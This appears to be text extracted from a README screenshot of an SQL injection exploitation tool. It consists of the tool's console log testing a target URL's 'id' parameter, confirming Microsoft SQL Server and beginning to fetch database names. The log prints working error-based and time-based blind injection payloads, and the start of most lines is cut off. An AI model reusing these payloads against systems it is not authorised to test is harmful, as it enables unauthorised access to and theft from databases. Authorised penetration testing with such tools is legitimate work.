 {1.0#stable}
https://github.com/r0oth3x49
An advanced SQL injection detection & exploitation tool.
arting @ 16:45:36 /2022-10-01/
:36] [INFO] flushing session file
:36] [INFO] testing connection to the target URL
:40] [INFO] testing if the target URL content is stable
:42] [INFO] target URL content is stable
:43] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'Microsoft SQL Server')
:43] [INFO] testing for SQL injection on GET parameter 'id'
ks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
e remaining tests, do you want to include all tests for 'Microsoft SQL Server'? [Y/n]
:45] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
:46] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause' injectable (with --code=500)
:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
:58] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
:05] [INFO] testing 'AND/OR boolean-based blind - WHERE or HAVING clause (CASE STATEMENT)'
:14] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
:24] [INFO] GET parameter 'id' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF)' injectable (with --code=500)
rameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
identified the following injection point(s) with a total of 6 HTTP(s) requests:
ter: id (GET)
pe: error-based
tle: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
yload: id=1 AND 3082=(SELECT (CHAR(114)+CHAR(48)+CHAR(111)+CHAR(116)+CHAR(104)+CHAR(51)+CHAR(120)+CHAR(52)+CHAR(57)+CHAR(126)+(SELECT (1337))+CHAR(126)+CHAR(69)+CHAR(78)+CHAR(68)))-- wXyW
pe: time-based blind
tle: Microsoft SQL Server/Sybase time-based blind (IF)
yload: id=1 WAITFOR DELAY '0:0:9'--
:25] [INFO] testing Microsoft SQL Server
:25] [INFO] confirming Microsoft SQL Server
:25] [INFO] the back-end DBMS is Microsoft SQL Server
:25] [INFO] fetching database names